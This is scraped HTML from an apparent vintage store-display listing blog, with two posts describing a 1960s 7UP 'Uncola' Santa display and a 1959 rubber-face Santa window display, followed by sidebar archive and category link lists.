 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/><br/>VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP 37 INCHES. The Santa Display You See Is The Santa Display You Will Receive. Measures About 37&#8243; x 16&#8243; x 13 1/2. Santa Is Wearing a Red And White Suit. He Is Holding A Green 7UP Can That Reads THE UNCOLA. Santa&#8217;s Belt Buckle Has A Green 7Up Logo. Issues: Paper Has Creases/Folds. Paint On Santa&#8217;s Nose Is Rubbed Off. Measuring Tape Not Included. Thank You For Looking And Have A Great Day.	
 <br/> 
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/><br/>

<h4>Incoming search terms:</h4><ul><li>https://vintagestoredisplay info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/</li></ul>		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 5:43 am</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/1960s/" rel="tag">1960s</a>, <a href="https://vintagestoredisplay.info/tag/display/" rel="tag">display</a>, <a href="https://vintagestoredisplay.info/tag/gale/" rel="tag">gale</a>, <a href="https://vintagestoredisplay.info/tag/harold/" rel="tag">harold</a>, <a href="https://vintagestoredisplay.info/tag/inches/" rel="tag">inches</a>, <a href="https://vintagestoredisplay.info/tag/santa/" rel="tag">santa</a>, <a href="https://vintagestoredisplay.info/tag/store/" rel="tag">store</a>, <a href="https://vintagestoredisplay.info/tag/uncola/" rel="tag">uncola</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
	<article class="post-8330 post type-post status-publish format-standard has-post-thumbnail hentry category-jumbo tag-christsmas tag-claus tag-display tag-face tag-jumbo tag-rubber tag-santa tag-store tag-vintage tag-window full-content category-6496-id post-seq-10 post-parity-even meta-position-corners fix" id="post-8330">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2024/01/jumbo-vintage-1959-santa-claus-rubber-face-christsmas-store-window-display-4-ft/' class='entry-title' rel='bookmark' title='Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft' >Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/jumbo/" rel="category tag">jumbo</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Jan</span> <span
			class="day">06</span><span class="year">2024</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2024-01-06T20:42:41+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="60" height="80" src="https://vintagestoredisplay.info/wp-content/pictures/Jumbo-Vintage-1959-SANTA-CLAUS-Rubber-Face-CHRISTSMAS-Store-Window-Display-4-Ft-01-bjx.jpg" class="attachment-thumbnail wp-post-image" alt="Jumbo-Vintage-1959-SANTA-CLAUS-Rubber-Face-CHRISTSMAS-Store-Window-Display-4-Ft-01-bjx" /></div> <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Jumbo-Vintage-1959-SANTA-CLAUS-Rubber-Face-CHRISTSMAS-Store-Window-Display-4-Ft-01-qypw.jpg" title="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft" alt="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft"/>	<br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Jumbo-Vintage-1959-SANTA-CLAUS-Rubber-Face-CHRISTSMAS-Store-Window-Display-4-Ft-02-exmi.jpg" title="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft" alt="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft"/><br/>
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Jumbo-Vintage-1959-SANTA-CLAUS-Rubber-Face-CHRISTSMAS-Store-Window-Display-4-Ft-03-ro.jpg" title="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft" alt="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft"/>
	 	<br/> <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Jumbo-Vintage-1959-SANTA-CLAUS-Rubber-Face-CHRISTSMAS-Store-Window-Display-4-Ft-04-naf.jpg" title="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft" alt="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft"/><br/>
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Jumbo-Vintage-1959-SANTA-CLAUS-Rubber-Face-CHRISTSMAS-Store-Window-Display-4-Ft-05-xsoz.jpg" title="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft" alt="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft"/>

<br/><br/>		  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft" alt="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft"/>  <br/>		 Sure to bring a smile to your face!
<br/>	  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft" alt="Jumbo Vintage 1959 SANTA CLAUS Rubber Face CHRISTSMAS Store Window Display 4 Ft"/><br/> 	 		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 8:42 pm</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/christsmas/" rel="tag">christsmas</a>, <a href="https://vintagestoredisplay.info/tag/claus/" rel="tag">claus</a>, <a href="https://vintagestoredisplay.info/tag/display/" rel="tag">display</a>, <a href="https://vintagestoredisplay.info/tag/face/" rel="tag">face</a>, <a href="https://vintagestoredisplay.info/tag/jumbo/" rel="tag">jumbo</a>, <a href="https://vintagestoredisplay.info/tag/rubber/" rel="tag">rubber</a>, <a href="https://vintagestoredisplay.info/tag/santa/" rel="tag">santa</a>, <a href="https://vintagestoredisplay.info/tag/store/" rel="tag">store</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagestoredisplay.info/tag/window/" rel="tag">window</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
	<div class="page-nav fix">
		<span class="previous-entries"><a href="https://vintagestoredisplay.info/tag/santa/page/2/" ><span class="icon">&nbsp;</span>Older Entries</a></span>
		<span class="next-entries"></span>
	</div><!-- page nav -->
      </div><!-- content -->
    </div><!-- main col -->
	<div id='sidebar-shell-1' class='sidebar-shell sidebar-shell-right'>
<div class="dbx-group right boxed warea" id="sidebar">
<!--widget start --><aside id="search-2" class="dbx-box suf-widget search"><div class="dbx-content">
<form method="get" class="searchform " action="https://vintagestoredisplay.info/">
	<input type="text" name="s" class="searchfield"
			value="Search"
			onfocus="if (this.value == 'Search') {this.value = '';}"
			onblur="if (this.value == '') {this.value = 'Search';}"
			/>
	<input type="submit" class="searchsubmit" value="" name="searchsubmit" />
</form>
</div></aside><!--widget end -->		<!--widget start --><aside id="recent-posts-2" class="dbx-box suf-widget widget_recent_entries"><div class="dbx-content">		<h3 class="dbx-handle plain">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagestoredisplay.info/2025/12/vintage-hurst-shifters-speed-shop-store-window-display-nos-rare/">Vintage HURST Shifters Speed Shop Store Window Display, NOS, RARE</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2025/12/rare-vintage-store-display-of-flintstones-sunglasses-all-mint-and-unused/">Rare Vintage Store Display of Flintstones Sunglasses, All Mint and Unused</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2025/12/victorian-metal-hat-stand-table-top-display-general-store-tall-antique-2/">Victorian metal hat stand table top display general store tall antique</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2025/12/kool-aid-1970s-3-foot-tall-store-advertising-display-near-complete-vintage/">Kool-Aid 1970&#8217;s 3-FOOT TALL STORE ADVERTISING DISPLAY, Near Complete, Vintage</a>
						</li>
					<li>
				<a href="https://vintagestoredisplay.info/2025/12/vintage-sony-store-display-advertising-clock-point-of-sale-lighted-retail-sign/">Vintage Sony Store Display Advertising Clock Point Of Sale Lighted Retail Sign</a>
						</li>
				</ul>
		</div></aside><!--widget end --><!--widget start --><aside id="archives-2" class="dbx-box suf-widget widget_archive"><div class="dbx-content"><h3 class="dbx-handle plain">Archives</h3>		<ul>
	<li><a href='https://vintagestoredisplay.info/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/02/'>February 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/01/'>January 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2016/12/'>December 2016</a></li>
	<li><a href='https://vintagestoredisplay.info/2016/11/'>November 2016</a></li>
		</ul>
</div></aside><!--widget end --><!--widget start --><aside id="categories-2" class="dbx-box suf-widget widget_categories"><div class="dbx-content"><h3 class="dbx-handle plain">Section</h3>		<ul>
	<li class="cat-item cat-item-3927"><a href="https://vintagestoredisplay.info/category/1000ml/" >1000ml</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://vintagestoredisplay.info/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintagestoredisplay.info/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagestoredisplay.info/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintagestoredisplay.info/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-6908"><a href="https://vintagestoredisplay.info/category/1920s-1950s/" >1920s-1950s</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://vintagestoredisplay.info/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://vintagestoredisplay.info/category/1930-1940/" >1930-1940</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://vintagestoredisplay.info/category/1930-40s/" >1930-40s</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintagestoredisplay.info/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintagestoredisplay.info/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://vintagestoredisplay.info/category/1960/" >1960&#039;</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://vintagestoredisplay.info/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://vintagestoredisplay.info/category/1960s1970s/" >1960s1970s</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://vintagestoredisplay.info/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://vintagestoredisplay.info/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://vintagestoredisplay.info/category/1983-2002/" >1983-2002</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vintagestoredisplay.info/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://vintagestoredisplay.info/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://vintagestoredisplay.info/category/2000s/" >2000s</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintagestoredisplay.info/category/20s-30s/" >20s-30s</a>
</li>
	<li class="cat-item cat-item-7308"><a href="https://vintagestoredisplay.info/category/23x29/" >23&#215;29</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://vintagestoredisplay.info/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://vintagestoredisplay.info/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://vintagestoredisplay.info/category/4lot/" >4lot</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://vintagestoredisplay.info/category/50s60s/" >50s60s</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://vintagestoredisplay.info/category/6ice/" >6&#039;ice</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://vintagestoredisplay.info/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://vintagestoredisplay.info/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://vintagestoredisplay.info/category/76x45/" >76&#215;45</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintagestoredisplay.info/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintagestoredisplay.info/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://vintagestoredisplay.info/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://vintagestoredisplay.info/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://vintagestoredisplay.info/category/ac-delco/" >ac-delco</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://vintagestoredisplay.info/category/accent/" >accent</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintagestoredisplay.info/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://vintagestoredisplay.info/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://vintagestoredisplay.info/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://vintagestoredisplay.info/category/aermotor/" >aermotor</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://vintagestoredisplay.info/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://vintagestoredisplay.info/category/alfies/" >alfies</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vintagestoredisplay.info/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://vintagestoredisplay.info/category/allcocks/" >allcock&#039;s</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://vintagestoredisplay.info/category/allen-hay/" >allen-hay</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagestoredisplay.info/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://vintagestoredisplay.info/category/amazed/" >amazed</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://vintagestoredisplay.info/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://vintagestoredisplay.info/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://vintagestoredisplay.info/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vintagestoredisplay.info/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://vintagestoredisplay.info/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://vintagestoredisplay.info/category/anco/" >anco</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vintagestoredisplay.info/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://vintagestoredisplay.info/category/annees/" >années</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://vintagestoredisplay.info/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vintagestoredisplay.info/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://vintagestoredisplay.info/category/antique-vtg/" >antique-vtg</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://vintagestoredisplay.info/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://vintagestoredisplay.info/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://vintagestoredisplay.info/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vintagestoredisplay.info/category/antvtg/" >antvtg</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://vintagestoredisplay.info/category/applause/" >applause</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://vintagestoredisplay.info/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://vintagestoredisplay.info/category/aramis/" >aramis</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://vintagestoredisplay.info/category/aris/" >aris</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://vintagestoredisplay.info/category/arnholtz/" >arnholtz</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://vintagestoredisplay.info/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://vintagestoredisplay.info/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://vintagestoredisplay.info/category/asco/" >asco</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://vintagestoredisplay.info/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://vintagestoredisplay.info/category/astrup/" >astrup</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vintagestoredisplay.info/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://vintagestoredisplay.info/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://vintagestoredisplay.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://vintagestoredisplay.info/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://vintagestoredisplay.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://vintagestoredisplay.info/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://vintagestoredisplay.info/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://vintagestoredisplay.info/category/banks-maxwell/" >banks-maxwell</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagestoredisplay.info/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintagestoredisplay.info/category/barnardos/" >barnardos</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://vintagestoredisplay.info/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://vintagestoredisplay.info/category/beaten/" >beaten</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://vintagestoredisplay.info/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://vintagestoredisplay.info/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://vintagestoredisplay.info/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://vintagestoredisplay.info/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://vintagestoredisplay.info/category/benetton/" >benetton</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://vintagestoredisplay.info/category/bespaq/" >bespaq</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://vintagestoredisplay.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintagestoredisplay.info/category/bidone/" >bidone</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://vintagestoredisplay.info/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://vintagestoredisplay.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://vintagestoredisplay.info/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://vintagestoredisplay.info/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://vintagestoredisplay.info/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://vintagestoredisplay.info/category/boker/" >boker</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://vintagestoredisplay.info/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-7657"><a href="https://vintagestoredisplay.info/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintagestoredisplay.info/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagestoredisplay.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://vintagestoredisplay.info/category/boulevard/" >boulevard</a>
</li>
